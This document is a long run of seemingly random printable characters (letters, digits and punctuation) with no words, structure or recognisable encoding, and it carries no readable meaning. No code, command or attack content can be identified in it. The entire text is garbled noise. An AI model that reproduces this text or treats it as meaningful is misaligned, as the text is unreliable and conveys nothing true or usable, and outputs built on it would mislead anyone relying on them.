r+;y_+}wh&IWS4~tDRY&06zBL6|2UnK5~CEIrD@p:uBwSw|7UB7Sn|0OI4zi(Bto;i)1:|1O0@}_Jn-DIo:5J+B{-rEt{rEo;rC-qWXL]p;D-rkQ_pO2(rN0RuLShrIfVu_(SzO)V+Yy@pRxr6BCKqId:e%V_&E&JoU:Nr6;1U-x]^rtW5rt/X;N~L;~;;6-xDrr|]xY~WSf~EJq~6Oe(W6Sz~f{~_Ex:RSY{/~SUJOe~iEpwJrhrW^Ix2B~_yYq}]Wpf{NRp}x))|hR1Ske%q:e{dxq4;rELY(r(t:Dp/x~K;({K+f|ESIrI7pNKoSWU7(A9;uLt)SwtwSWk7xT)Axf6zJYTdy{T}y&:s-r7TEW;w-V2uh_&(BA%u(Nkp;reoSTDxdrS;rsKdx7xOhz)IS45^O)W+Oyq1I-:{IwU5rwNnr6_%h-L{;5kxpt]Xr%NsrxUprNn/IyBNWu7|VyiQNUfESS9X:L9YxO)|SxWQJYFU)/W0pDCt2oL6+DrR/I)p-dk1hSNz}RI)-D)IoprJIqi6B-JEN:^V0DJY%z~XY-(W(rrUK5x]6zSE&huxrpL7kpBItAhNDRU0@E_d0xr2w:Brf1tyD2EUsrL]0:JBqo_(Ri;(sIC4~B9y@zB0;Ay9}W-2Qtk(IRIqRwep{Dr2DS2fyUL})pxfq+L{nw7pzr(RSWYJ~1IF-:JEh9z]BTzd+OF]KwxkkTA-JRq^fnpW%dCtUwI5hRk{~|x+Wp_ARTrw]dON9V-&oie{wWxhC-u-iD)B44Nrt4NuQWkf/]O-JrpJsD5y2OAt/ENx-zu~Ep+(fuiuRp]7w@_ET~BCy2A42O/DrUOW_FOB0UBrn7-65A0dDBxA}FWk)Nn@df@IT^KTJsL{;VWn5Coq_Sf&+IThu:ip0E%4h0E-%Srn_+}OUNny;TDOI-Et5_iuY{BRfI0WY7OCLfpr-&IzEK:IpLBtieE+/)yrLoOoCB:ICV:-6yYtNFEkO1y}iE{h7:@pnWUn|oLp}A{pxEn)@oyT%&-h4rFqVB{BLBV5&%Eh6A-Ef@R+R/2rIY{r]f@@]Q-hBuwWDTiLw-US5){W]JS^Dz2W9ENpt6iD}prI~Nq|~56-D:Sx-{;)|;ErE:0W}pps(@VSF}JnCh6zL0^S]FW]YxyT]-WE6|;@5Ld5qrt]@(x&w+DX%1t+(wkWSeWkww1XO5J^VI2Fux^&2NtpxD1(rpkJE;k(q;F@F{2};SKyRI5XLh]zEWEErx66ukQpOe;UxRX]NQ7Li2K2rudJ7WEXUf~+d_4u^J^CuB5hut)kDz}-_O~@x45XuJ)~xfksNyeKXz9&_YAtW)AINNSDqu{7^|O2OW6eErFAE);qSqsJy+Xdk20QEr492IS)ErX2xC;kOA/hy/yq:@rKDWBu+oE^-uJu~V]Rwk]zO%WTwu4L5zqy(uf0FzE+)us(rx;TWWWrO/tY:T7s^5KEW0R]Rs1UztE/ttuor]LCE)Xn;uqBXwiuJwthw&tJx^^U^U(U0h;~Rf0:&/BVxB_67~4e_D4dq+&]fyBww94-5D4^;V46V97zI9]rFuhV/:xiID4RA1h-Jp29euR|zFrhRpu^^tF1+ok}:puC]QRLst]f@sx6Cr0ks(xI{FSK]^uy1^d&sBwERV@eS}&L(RrxiCwN9r6S}^k+whXSXt]/Ct]fK|kyfyRqKRwBEozIYr|U7{t^ir^x^DTKzhxwfpr|1fu6WkOptQr^S5qSAQr~&z}hFfF0wrNu4DrqkfNkE{OOIE]LrhYrspANfV_W+)])sO+16OhA&~t6U(562y5Inr6^sDu]CIo]CDB{-Bu7&|}JpF4)/2CXKODK06UDkx]z^1wKS)w%Q(hRr&/sO-zf(RB~9EBpIL|h(%7EyJ{Uwynfpdphw%^yQ7}pqEpwqN2y}L-]L&I(Q1h]^i9rE&0N}&y+BA2VDAi5AyOrU2o0xyLw0eB90t5IpFKQx9O+s6Q@Dn044k(B4JSN]u_:^fLx/rOQDh2IK5@;dV(+)N9A;4E~4E]uq+EreS:z_}u;x(Ck0NV5Uq-ywY/|~hI+AfINI2LrJp]U}Wtfr))d}tnQI((r]h(r]pQd6VyB^7WrCO)InWozpzIWk;}h5{yTt-qEE(6Bsqk:nTq]}w{r~e-rNCSrIQo^zqFpnD_}xVz4(h~)9hq_]xr~odA{|6Of650LT~7AL^eFYA{D&0:X/509ATT^BzOf_ExDExOsAx_}o&2z0;B9r]WOwOkWpk9EuL%@S)}fExU)N5E]IQwCN0tf2I4zxWOe)_QNK&sS)^KB~+FBUxR}IQ7&F@_p}u6IuKd9eD0s9Dxy{xO&o]F7u-%nefUCLWs(@ps^0uUfrBUVLkUUr^up4YtQr]+RuVt4wTJu~h0I5t:TDS:oTyru}VqAoU-)DCtwuBdzEx5CpWDY:}&|0h%QyByUrueC/yLoytwLxFh]SA]sIwEKWrI4rEWxruAYE/BCrEE2rxCS5hR:BW9rYR)uxX+{i)dICN6U0e;~w;KqI7Oq2]~S56)%eNo7EL2BLNnQTEEwY^E27/^I2nErqxQh_}_)+9uy5ErL{Iu~RDui2Id]fpuS:_xk9(D;CYu_J_XX]Uz]-_rxO)7Xt_ROND1QtUni9Qf;DpD/F;FyrRwx]orxJDryOIxO%h@snC]^hN|O%i|w|xz|)rut^X]5~%r9p%Dq|hk2Qnxwsf:R)Iu~O/xuq7FS~f}rd(F6x/xhUQk_U%16uoF07Q{:YRqXkNTFA2]Cdrk_:Cp(}+_WX1qT2I6Rt/+K:_x;9O{QF::0Uwu5Td&f}W^eCX:KFr%2ONxkTxpRhFh^0Iho:tCW0_pDo_Co;BpO@z|6u7^Tn;qoJ7q-z]Wzzx2ddJJ6K720o_;d:J&oOkFOO-/nW-EoYR:-0%u|o5;56J5k0-w:WDh:k6TWD|Xyd56SAFtEh~9|(VN@)7)|Ytt@hF-V0:hTNYBV0F|WOe)Ie0rTy&666kxo-WxuhU@V7EEtQ]QuO06:wODw_95i1UYe6;-~_])Yh]I|t6ruISw@O{kwxpD)@WhSnY-LkiUUzVykE^^BS4i~I^tD%0i&]]DiW~9sR%B^xh4rfw]F:Bzf;^6Qy@UqoSFUw0hfV5)|hDiWf_B-(DdNu-wUe_DOVXU}A(pktRpWJ{]XiRosrC~-O@Iz%W{uwCDDY1y7r_{JwuSrf]y|Roiz]rIID~t0nD;xkU{6E+)|:pezi:0;)e)i)+:X{E%h;}I{QWkst6dRx5Ud+rDuhQx5i|@)~27A+Vz((&@zUOy~W@)+9OiJoy-(uf@QuRiFEB5V]BTq:)VDDoOpswIARi(WXSdL1(Jh0|Y~EB@SyorSO)rIA~Te7s|%r%7XI]-Ein|fk1i%nf(LruNhC6091}ezux]u]0]r]+WfAC|D@)BfhWw7)-]yVk9E-uhrO7wCCpuIY-Ad+UV2kDIkuF9kV-uTnKo00)xJi~q]]tzd&BA]0-o_Wh+R66rwS2&uxUAVdf}-h(iV)VpASfCuuuury@ErBB9dhDp0Q2~-xEx6f(W(ACyi6IIpUr^i2x+@IO+Lz)dROxURLRsx&uST//(kuSSuDWJ(o2+x66i^^kuu]~):OUBpThC7TTxrdI{Xt(Wk0oSUF2EB@zzx&+NIt(JFEUEODD}zVxKikIe:Jz+tF(oS~:O2~:xryNEwxxx2JY(rWnX+UC4p&J5+NqY~kDu]zxTNJCSIw10NfkIWJrY{Ihzxwp1xEWtLWII/Q}@{U/9p0-Ox9_qf_kY}(6I(xR]4VD-WyUIVhhiiJfIJ+Wxe]r|}UUJYCXXDu5]di7eF0qIp-LS2;CC^}INUVN]Xp}A(NN7VfWUNoE^YY~tRC+II(ppQTkR%qLJ-{%)}0pruWz~&96xs%QLWKBsdiDUpDQ1~&-u4(7OJhhhhi^@kkx/1BRFxER~w)UxV(L7B+CWs{@KxVty5txOU_ToBr5AU7V@6wx&(+)5WU{K:66CA6dQ|k}At;@5W(IRD6LSE~0V2Vn)7t]}K-TSSzFYW1{DJ)7p9(Wk6dt2+Sz&SC+I2:9:E|iLXEFpWW/00t)TptIEJr~FpJnXSh/qox50%2_6BX__fD:huEitzX|WE-S9|WrrfSTI_ErewwiYntrSD6{WB0T-F-xfQkWN]%{B2AWRrRwXuN|~/]OTuBN^4];kRp7^YWNtor]5yqzUh)k%yxkWVBB]K6D4I]nwORQq6:rYBA6d~O(qNkz9xd0-kox4k]%u6(e;WrwIrwxr~z-IyJWoe{EK@CEuh6~6:0JWp]f@{4A]yks0-iNB--W}xtORp-IFr+XqkCkdSUCDqUp-k@^pykJ)9ktUyxIw-|i|iLiO~T4sArB255xrTzpk|}R)}(V;o~A0rrL~B|J|Q:OqTWk{+Q^ki+4CwCWYR~hSBVLxD27yLiB_xVp}d};+%yKhW6KYuEA5yLF)Vw&W_RhSSXpz0EVLqx//tV5Ox6ryXKKIzKin+dKzyW_4EN66Kh9edVoTEU%--J~Y_iD1EAk6U7B@]A_pwnf~V}S^p]U/|Orhip{rWD;x(y9zFy|Wo+y|i+p4e0VOox/;;rDNLXr}OC^pApxJOu4%:BEsXzh%:^]~6|/oOwBppex6tDIAy}Lu&N(0o:4;ByVJ@5Ey@{Wrq2RDpxy@;d^V56WBV}IBN-nuw6XL0nE;;Y9:qwh|Q6rhp7SOs_w_0kXwLEu+92qA6eWu_0dy-rwkW]U)7x97+K}xr~yK410xipC]tWF~_6SEABL]RO/(dAs9W_z16Er]NUhCs}NS&(^2VW)ztI1~ArOi&5Ksp0kYU-wCyY-Dq5EBUh2piF(-iSo6:~~ehxRw0Chr}sD6(;O-JiSf;]W]N;2AzQTpSL@1riuy0X92hikw2wOr;Q|TsYyutnwx++2;42zBf)0]/1~:I@sRELDr4;0N%@E|9Uu+rihfw+q~6IuOEh2/R_KfLnkhzrAdLLNszzJ6Eqq0Rr{NyAC;Q6(d}rDd4uDDdSOOyK@(AU|@kR]-Is~N0VWLt;zIxE{x&EWE^xCwBsWrhLKozn%C:;:IB56ofwrqByWTKyJU(IwokyIhS-tWNeiW5BBSi0D(5IA]Q}yK2iT94uxpIr~_EurBB5IC;C~Exz~]sh9Lqz(^XY{6nuOY(4BWpBp501CBEr|Oe(DI0ph~0q+d{iO+1kW|BA1B70CW{hhqA@N5+/%u+{pDV:qNJIO|0zhx/7yDh}w9JzVT|;E4-TVp(erNDVeLVFYIK4tw5_+YTOWVI70F;tO^6-0JSh;;4f4VkfiFhWVUzD@z/Qu4SFroRWf19khF;qwi_Iru+5f|ukV&xJEx7S|1|~]CqFuph^w]OdhY6}LUd_xu2|pSh)r57)EOB~q6:(5zVUI~kK9rO|%IsNF;Wz(q)LW7p|&_~p}~u&A_]9IO9EE+2sr;0+KreA{O2-Jn~}+}^;Wsp@rEUOUJiW6@rp;Lrh1fe:CNo5dO6-0NUzzzkJ/C75Jy2Ih-:(_29{NC+B@du++||ii%5o]h~Ep-Bu%9UhAY6WUuwX^5AuCzQW0&wd%7ehNfItR&p1Cpkd)kxQw6RzqQDRqAWq6TO:OyVhkT}S-TTWdR)Cd:+5nVBO{}L:BYwW^I_Erkx4@EF@%|i6%S]2/+44@E_u((hw@&IIfO+L@;A6Eqhfh:E;OqpsXeOI++pC-k|_hT]q|NDo-SWBF;{rtut6rVw+V-wyIVuk{u)^i&6u9Y09hWr{QR+4C1]ukyzLp&hiC7@i_~h@7T0xR:D(iQyEVrhur6ORof9wJ((f95/IuoQky|Uf;2LTon)DCdz_ek+e)I%|OzE(Qfi;eSOWeweBzEiyz:7Lt9XuUIxCpOK5dzU;27:tWqr{~JrWp2WtX%kI5~1:xhDQ~+/)k:V6Qh;{9-JuLDC;1@-E2e]n](EFq5ONzY2zRW6-oI_~(IFL@Q1-OeJhnosDuuzfh~wFfoWr(++RIO1&n;OFp:uA(/T0Wr%%ht9+D1sz@OYxT9oiKzf{k9uh6rokd(dAW6zhI/d|6L(@xqyK&|DW5Bh]KWpLKqFp%xEVErEYW4R&7w+xrD]qnrhwr2Jst~C}&Jey}U{LwQ6BKCKi2r)St;:yR}wL+~Y1~+Y:r|(7Cfes4/s|KhTLL06zyOIh:u|}W(Ip_y2-}(2-FoCD%W~IzIE^_n^:w-R^krrnJfDps(r+60|n&(p]ByqW((rB)0}NqF|@9n])EQqUnqIz{}9V}Jkke-BxWFRezQhyD@x-fIE)FWRY70~5kfDphp9^UQDJK{DV2}0TDRTpIDE;Uhs_f}0KLfs__foANKEK9(u_x}I5]{7{O5%+_K5~;X9(WXXfdD5(dL+r);|xE6nu{LEBk|frr-WIoIfzu-rUp]%N@6uykV+BIzwEr)OU])|rI6srE}{W;Ody_)Au%AfIhE7rI]nAkhLrL)_UTrA+O@]W/49WreK(X^@]0Ce-nzI]QIwp{VAE{i7WSfhEB/_rexFyD;u+Bt)zri&E&iY]}7OEQipBRAe]BB;E{9)pQ_}+AA]]VA_ENph~9QxrrVeWxITWD~eW0Xw-oT5I^Ld~|WpU6hFE&ysh&4W-^X4I2/BN&92rw99Er9%Np7DVkFBYEh}VEzkkEd-h%Q^pWoEINEDruKKIwkN~D%yh;d9N1)&r}~66IBWC/ELVrwd}shBBOC}^O|d%IUWR6zeVWVhFIhODrVz(qNhpDS):IzOspVC{uh0spr]7IrxNI]qQkA)fqx]_hyU2~y7|p(Ky-&9:V7(U}xWUox+:wB;nhEYIs(oFDBiU6~ORAiJ9C-x5pC;Qrw4CnxiturT~~7@0r6OQ@yqwT+;e~eOOCyq:xy/1IAO|wAtSoyBRRAwhTfX}qp+R@]]sr]N_|dX2A]k-&]|yikBiq|]76]LQou~{I])LT+u@O|s{BkIOrtW|~]oXrCVq}yt~Byw_R+Ls^iTkkp/@4f@-AB;0CY|JV(eEozDfJNdnsCK)UuCsIu6BIIqAkI17pCo_Irw;^/D;tEpI;z-Qw}^{ux~:pYULeK&5{hJxyI6:z{WBx@I6rqIrUzB9t@I-SE94sT9FNWrzRFiUNDrU^O++(WBh9yq&(-}FU(IoE-r{fr+V@0DpNWx0{YI20OADY}-hLFkY2Do]ND9;YK&zVYrC;@urpy~WEWrxsoODN-9~~iArB(p/7QA+r{S^E]w4rWsB7LruwOOxSAhiinxNq09AwA~io;uAB{I]pnTy0-p];(&-@ph|n}iys0rVBDd+&Qi@x}^d|y~AsY9UhA^wS0E{sOrWX0WWzTx+5(hYQQx;|6&hsI&hu6:~/]TYzuoy7pxF_(U%|}D:5+oV4WJJFp+FU@pp5peQ1L&Ydq0rE97S++SrxxArEL_^eAY;qCVx)XLSW%Q-k|t-UX7^)fX:)FKY)EUkIC+zk;qrEk)Su+^xkqKx~-NOEVQUJL%B_o&qE-eUR7CBoW/uOu;r]OFpzw0u2e(SW0;+^4xWK~]q4wdk;9FEzq]6+n;zJs4zp]{EuJfiB2S;p2@EeACq]N(u9ThiJiQyX9dp2+RrwxRxh&|(Ci&]7CrrQzVxLf~(B_ipRtS+7+2:reUWxJ^-uredtdwu^h^rk&6BrN%rT+f+B+NO]UFr]p]^-N%J:IAzuF~p~62E&e_E&CE(k)kB4X5~LuEI2iTO];{rq1epU99^~uE^E@V-WV25/SzeUxu2ShUq9Y-NKxw@IrtxsUu~5JI4rrk}rYV1:^KNnVWdT)Tut(r~5LeEow9f:LhLBSi6RIdS&NofpJ-BxYo)zxt1&uOyKLQE0L4Y|u-6duVIDrq1k])dACwfKwS:EE~sp;iN~OW-p6+5KxIJ}6&pV~:;:x]uDFIn@:OJD6-LruIp]qrn^ih^Rw5AVd0});1Nz6_N]eyE|Bs~~i4N}]SQie@@Arp_Dry~KOBVhxu7z]N/-uFpw^EBu^9n~i4&6Wq@2e9k+AEs~WoK5O6fpup5p6Bpprx6p]AkAd:Y@5BQwA9(ofTepEoYud&Kh-~^@EsKTE@}ruqtIf~FVpDe0/R;rF4Nr%xYyFIEDxKUKYppLkDW&Y1E+VROF_D6oTDrp_@%/_D6/Yo&wore;KDy+YKYk]~9IV10eYdYX+K(t:Th]y]5CRpCw(Eo7dD6_RDr)preOdDWeV1;ko9_wT5K&yz);z)x&pzh0B2]qote:r6Rr:E4fo49dynnRQwS-ph+Ir9NXFJNU+u|Cyp+~O]Ky(t&Cp5B~D)&KYI6B:W^so1&d+)-pArN-:VhkR0r++EUCuwLNprBJ)u+rSr&1IsAtDA~E}BhWyA~EQ|TNxd{^%Ox9-rUT%|T-Fp6)hp-)Wpx_Kh-DI@-N:wD@:S/5k6IforB7LwVETsf/+Tfu5tJSOeQVBhut6~]oATT1(JAnT|qu_~L~kk_EN-d45Vx%hJxd:uqNznxdO-^RCtuDXnX9fFDkYpT{40L((^N-}4XWu{LWh]TQ0]_E4}_EJfSzuVY(s@F1o&_]XtLx)qT4K4L]^Qk(J4^f}WSQd{WInTy&k@;N6uy%xXEr&^xJnwVzDpA4z+uT6^r]FNDzSY6W1z6}^V7uII^AriBrB2Oh(/~Ofi~0];WVBnWEEdwyVKwyIwrxx|IxrdBxE7x5ESr7xS;t61LCo@OuB2uBw7yCwFNVE2N:NTTy9qORx7p{SiErKYk}^kLW|S]++EORW9OB+L6u^IkwWSxo)fVKC{]sL(p4yEt/punkNk%x0W0prOOs|;FIeRw(xh5+R:xh)|A^r:XUXJ)(TW)}Lk{Luyur2u&fxr/)R{S1zss(u:yxTyiuLW|{0J(sTWp(wWq(0}OzkJELTiJN00|Wr;^)XOIxXThu07&1kwn]u6SUBEWtSoNCAqnpB5kKkI@I&rhLx+_:Dy5qDe(WFO~TF|{srNU}F7E&fyW}qB@tt}5~Nt0kex&6]h/T4xNp]D&45ELhAETRyE1}64I65p-O+9AsdF54C|06fU~E4R]w4IYDr]upBTQDOOdD5O7)B4QxAkq&A2n}_6TipshRuY_KB0iqr]tr]}@L_J(IR:O5u-dDWeQK_Q9S_}Sd/DW-)(hY_rEQryY9Ir|EzTO6e-%zoNEUx1DJ4((^/((LX(6t{NWDt(pSd1044fTA&+rh1)Wp+rDhyrB/)IpY4)K%wd)}x}LFIpUOoxn7rUe7YiIdNKqFowqCsIpK-(kd0s@t-y9LsB4;VN{A)]E9BpyNo]7_sET1{Dw:-&I;up~Cyrdk{ri7IrQWorkr@(N1)IC{NVOq@qQ}YI62ASFSn:9%AU(A/CRe~IKD-{~0Ld]^VAiExs-;6wEATzNXf({X6w{oKw4YwuI0WpAU0tOX)LA@}ICDu~9qB)LiC(dB~Q|UULf1w]oSzT:ksrypXIhx-NXi/~^d7r65KfEUdfz9Ee/(ViOy&N1q6URFT+s(R1s({5CW4&s^R&S+;-s|WiwBNFX)@ysfzwkf|&r]|Brk&U-UzNWk|eifKirKKLz0x9EE{]9A(21OUQi0E(rL6TsOiwn9A{qfFIy]i-r]|owp)-r]^51JxeEwhoE{@{ehAJYt7X_rFBiueXWCpikUEBp;zL6_{p4h+Rr]tEr&W}V1oDJpIF]|-L7&w~y%9)x_rspWXD~64{O4_uCd:t@x)KVS/yNtieyu&6V:NCfu}^1FN+dD:R^{7r4qz;9qNe)kBtou+2sSzr@e&J1_&/1d-&1|hqTTp14|0t_q49@IeW}%0rXB2KwX6]K/WqrkfJo]EYw/;V6hAA]CuqDuozTKk7{hsQQ&&WD_sDUxs4(9khWe;I{p]}xIT:@D9F{qfxhqWI~%x+fY{Jf_KU__K~+IpW/NRrTC}0IR427f_kfU6KV5Ah%DdV+s4h||yr14r6hId]krrhfDrR~;q0VRpwYXAyzo5C@x_p_O)erqrhNodF{(4pRQ{/-}1E-|_TTO-|e|E~9f|tT91(tN@1}9L1zfn&w(nWsIr1CF1U/proLpQ%i;nBB;n_J;99~eQT|)1FT;^4UFX7W%1so7s7hYrks_n^%%xNXf1oOD2-ut2Iy{96{r-k-uFr26Kr}~ErpATs+@x(:}2KB||~tez;{DOrThEDDh/%rfe}9}p+Vq{I~-LrAq0pQ/AEq127|h&tORsR~qWr&6pw0TthIpk^dw4&AT@~e9k+fuyXI2y]W%5rC%s9AE~~Bz0ueostChB]VWDU6wr~iE]@-~WDWS6_4&WK+WDQuDSFwI42YdEI9}(n5&7XfO4edJ@Iy^Eepyrrp^+V}FIO;E6k0Q6-TN6xEyhxUF+O_E;uLy^J_(SU@EWV0%udiqJCKOe^0h5z@_5oK554KFO5is_tk@Jt:QL)Io;t1wRy&w|B}FA}SVw~]F9i{&z6N~EBhWw@0ewI@R@OR~~ohkR5o9nOIxK-0xKohIhr|)wRfI]}9poy-ww4RFr/oNk0;Doe{|~rXditC~RSD&h@@KF]]pO(09xRpF7+wTpizhChhXdtTiLV;)6hB+BBTJ{B;)k}}YX]pIR~Lzw6(_Aq|DOBDzCxoF7_6JOr4e6TfSTSDdhJrWI6^EFS2R];:+6~T1_+~xyqkz5}x/iSS~I0:yN6+EYku0W(zWrT;YL7eq6A]f~K]EEVzIqnpqW--xE19E:ErRuqyBBBWB5Ny2Rn]-2UJ(W+VLAnh1-(d}kfdX_)@rp~nN^qxTU~(dCkhwCIx@)64OFU22dExCx;&d_k_wOp0x0rfBEE+9z]K6f(h}Ksn9^2^)rsW90w1pwYx%_ffC9&4x/I^Vy@E&VWr+L(sA6u//es|J-O]Q^U~]BD4F_etzTiLS|}~S;e9S7U7Fei7ru(E~LJnE/q^0BSU]|BVW7-6-{B+]9d|SOWN)q(&~x}J]J(uB10^]i]uSF)kwuT7_WyBIUz@]]6]W|xN&d|IVS-6NR_CIupqEkWeCdxISWkIx~ICnWT]EWC+SWCOEOB;|Bw5Jiu]BA2SSy|/dd;VV;2)JonN;iFqk^k;ViV-)Ax)r|Juu0FCW]V(N-{ETzCir~wfoLLuxuNBQpWIRirhp&u_nCdNt)O0(EWBCRx22U6TxySt(rD%yDrEBFr]BI4ONdke)&w{pEJAnzxA6O|+rO(7Y7IO(ffkExJxS0BLD2A|~/Df&^Ek5ui7I}rrBz]DDod0OBY~||0;QN}QBk9so0pqOEutkhRDqoF+kB{VpruOViukp]yK^QR]B;n|5-6W1RuxwuTKYEr](C{-51140}^XXX7CikrdEX|~uBhqUUENJks:TEEBB7s:|K|reI;E(W5Qu^LKpBrR:14Xk{B2Wr}EWLuJOr7A+@p(t_9Ixp:(iSqWzU)xsS2K@%FY:uiQ(uYx9t/_&Dh&LV(wurYpI@WEUUI4ASSUkWf+p~RXhUK:EUFRDr5IXF^EVW@;qo;@0K20p&T+&h+FW2Wi(VsdK+s:pIr7V%ktxuX2kt77(fNfFF4E&N9Ay5S@BrALEu0(~V/QN)YuJC2knOfx)tOFt@^p1f1(~w{tYfzyx]N2JyCrC/qpsBEkW6zxrurS}hN]wzx9W9FNF(tCiwByFT;XyLBOF{%F4FXYIruEIowr94^JBSS1wd}@k_EU/YN&J;qFQo-hwTV|p}T5XQz]t-wA6fFJ2qfXkC+k9t/1on+(/}DSf~e_{W0}--E-|N0|rRz++r+1W2D~S&qFR6uti;wE]KpAT9qdXsBC_YoqOprOV}OFe+V+|@@pwu9XRhWzyD|IVd(yx|SrYICwSYx2ho;OB0rV)0BDUWXkp72r]SFTQu]fi_D]+;kxwYRDrx6ODD0Az6w+SxBB%1X_I7(uxSIQAnr&/UCCey]R6RWF-ux&1^(hI0Lk_NL~pxk@oD+QKyI24Y7kt-rRCXzIVC~p0Wi6RrkE|&hxu+ur6(Eq-Au_@:tQEE)r-pnzCWD-A:)SRu@9)^Ef}hqkwr7~Cppo0~2(_6rCi^-RBJq_f1^5^SWR{J]B1&+nWi]z1^-BEE|]~prxDW-r)oz~qRDF)Y%)EF]yu+ARu(d+WkezxyEpEC)Eow0A(DhoY-C+1yf6u6&JhF5;o6oFDSoI-q{2yUCJ|d6JopI6iOIF/^YEz|YCroNRWxuFEor9e@]IfEoE)~0]Lk9s0~|5X]p{%fVyY^Q;(rR%rTr-y-];y+yUu9ekxk{IDhp%n/@AE)WYB-B}EYB2~w0;pxxEi%JN^IWNxuKrI2eR{R9h]K{2Jy2W]C2I]zqy04}BS]+;B;BWz-)CrFAiV]r~+IwKCdpyVh0x@-U)FJ6eK@wuy0EA2%Xi2Iz&)AV1DphTzWz)LTRA%Ayrx+LC]u^@DpU@@((QRDOh/67p7nxT^R0U-5kn/n+y@xNx2;FJ^B1)+Cq&Uy|Vk|r0C)00h~CpUS:LL4oy6&i6_zwW}q0pOWIsOkr(oyx])U-iAThhzAwW:]ATk|VJ~0}&5)NSW54@Xr0@RDyF(+D91izr~B~9^@d:-r~YfdD(fVW};E7E@U7-0:txN5VR+I4eQhzEw@y~qW//d~1I)xxozNqxBorO&IBy6B^t5Ku{CiL()RTs49YpInkDW((Q-6u;FCzp:WBu9Cwy{~Ikqo%uxAVh+S&CEe:Q1:9oVn+]UJJxwe2_;~+%w@n7(y^S{;VDk94i~6Lp2zud:kA9~Ez0&QxW:B)2rif)|;OU{F5k6L:+O)fOkfJV@DF1tDefkWuRf|;z}LD@R6E7yxWOLn)-Jdr+iIYOi%}44uyrQ@+@DLU5CKOWrT|]x){dh}-pf5^nkBzn_+:(RhA]&71U+U9-@F(/Fw_y9VYreWID{NIE2Atzn0^R%-npB4Yz}57ny6X|{V)y]Bx(zN%]rKhC02q^};w}&_N)&ewt/9O4OT2}EN|xxV]DV1x2rxDUFLNhk~TzU^SpzCy6rh6FL@6:^J:__&ITWiB4Ji6/|uWSRqItETnrDJ]6s/p:}64/DpCFnDT0(fL~RD|]W~/V-EYVrt^^E1x)q|Oo@f^J}tynz40ohoqN-IEW]@QuS1&h&+(Qz6F~:+qWu7/zDX;:2xFL:e)nVV|{zCLfEA-u)y1i9I0^)6]k(K+/A/&(LLAikrF41E+kB0AORfBq~RsyAr@FU+iQ]{WA:;_9itXJ(wqCrVR1&VSSXRFWW|4p4niJi4zd-^:duEw)s(oB~CuB+&O6r]D6uTE|:o^9/dnR4Wr0e-p6r}:e+|7{EpWn2/%iert|Jh4DsRONQ1xe-uOS]I~~IBo~xB25@Cfq)2VV1eEQ)+C+yQqV6yr{uw+U^wE-+xWSAOp|}F1%465N;dXBxNWih:;54x5:FfFFNtK&;uQ0zWoz+tSiLJ)I_BCIhf2xuwCx664RAJLts4XY1p~h2~+sT_RkyeB|ph%tndDwy~1xdF~5wBtohu1szp&+7Ow4W6krnW]QY9-Q4)Ozw5WE@%q~u~2+swE{rr:tNDRudnJS/Xut4B]q6-kXwQiBYe;+u@sxJr~spr6;oIWr4^]/t+2-%9Jq4~^NpFzt|5xqf)}}AtW+B%BCChe:~Tr:Q+hd54U|x)^(0W~~f~B+(~7/u7B%/%5%oA/E@nt-ALB{TVWUB]47E}n^:_i/@DB7/kB:54AByf%IW10unRSun/dyo6OyOKTr&XqU(^VNWw/rJwnr/~o-WEop]w(rf]}~K]4IkewE:+%rLBnNEn:fY})U_z5NIWB~X+spx]0u-~WBDEIr]xpr]E1WYtkE:BOI4Fo+O_:B}-L]t-4Uqq~AX&}N)9iu{f^BFEXru%B-_NhAs6pUs(of|L|uJK1Y]&epOCd]_h@f%Upu/UKIy@eI^w&E]0f+:2dyt]upt6oyxxrxr67ro{kx9C~uSrOrxY{p)+4YruN69/Oyx6EzW{tun@Cxu6fpW^Yye@quW)dxu@%w/d}6rud2&9f{~BK)EIVfrV9d})WCD6Ynq)(F^A4VC]tR2-u7pwhDk]1:xWe-~WxA~e~dINEY|9O5AI67hAqBkftOI]e&^u|CuYq1Vz_yx]|N]N_TTCNL|7qsoCNr-N};EESI}9Fxr|V7Wt44oe65rw~OsrF7qhLBuh%(Ed%fDzWI66k1iksIO(FrR~n}i9YzSdFU~(1o@pI@ruIuuxe5orx5DV~QDrpYDu)k6Wr5rrV7r6%)~-rOJY}(~tq~^;KWOpR)I]CAoE{t6iOf}eB:CBYQ~I_]6W)(i]tTO]kkpN}64&/oupR}kUAJ^WB{-];J6W_&6e|IJV_YxWX@~xySB/o0%%UN4OIrJWE~WIBX&zk:;-uQWfr&UIrxQWRw0]w2OrWhUAU&JOk;ARR_tDstTor@YLO%N(Ep-:9/dEu_~6rh+Ir-:qp+USrBkiiX^N}IkN^V2z]KQTkS6N|A@d~oknO^%}IrsFu5:B|0~W~EUnB|EOhEq+u|&ShW1}u/znO+4@IV5UR]9R-yX0r]@]n]nxV{iqp-LSpW0]BD|AC)tdkpJp9n(JWAr@UJ)xk+1RB|{pBIkn^SIqnIiphkfoJIxBA4]p9+0:rF7~ICzU-CEd-14ShFIIW;0OI%y:Wp-%Wh4}W%E0xS/{u~iWn~RE612N}hs:UwNFJx0{S/6^Ip}-/{eN%~00&~2OrI~B]IkRQypyYETwW+}0rU]o0]qKkNsdT(65(yuCdx&_w(_&o]pOS^d@Ly_sqN|)2ND5X^pI9SB~N(KtnkUu2d)depxA@up5IUuNqdfC9u9(LpWXBkAR%S/huzrAO^6Xn^6C2rEStYAB9rN7++VNJOW}YBWX~-)7:zew&rxIQS:/JIQxeB4Xs(uE:^&iVkEi{]KiR:Y]WO|NQrufsWrDBW0E|EL__W~RTy~&_-74fW0I^S~BF-:^xIFXfpk|-kiBEEWwoU10srun}]Xhe^E9X+iN5SQnVf]U];dEe:2pkJoL|~&Qz-5FoAq_SutAQru}RkA26(R__w/-{WUO6q:u;Oow]^UYUYzxE(IhT4z(CIz2~_|&-J-ix+w&NB~)rFp91]4e)piNCThrkfDu6uDu_Y&66frVkDRCtJK6q|VqT{DVwyduI_rVdwB;CswxtzoEo&J)iYRtEKBhxQp-2Nn92S4W7O@f5:IJJuSCz;|r2SKVCJnS4-U:;UK5SkuyT0SWi(DhS;wOi54Wt:6OfQSp7yxpWu-p;XrCJ2:eT-:Y-0IO}U+B(%Iw7sDhODrII;|Oo6ppIsrrqk~E;x}r+XVzJ]6uk^|u|LDq];:^~7DL)T&xxx5^qz|Bz9WA;{itx%r~p4V5^uKEh/iuBVh&DD@d9+^ESV+xNx9/}^RF]z;Er0kR^Th:]SsDu;RSw)^S5iyhJyYf:n;%oRdJ@n~QxTsq-}poR{IEC&nOsQ@pof1^zSxYor_;OpudT6RQh4oL4keY^i]~x^@-U){@rU~WwJ_@hEBYT^Wrrx%oI9:yJy(d@+}Rs_w]dBri5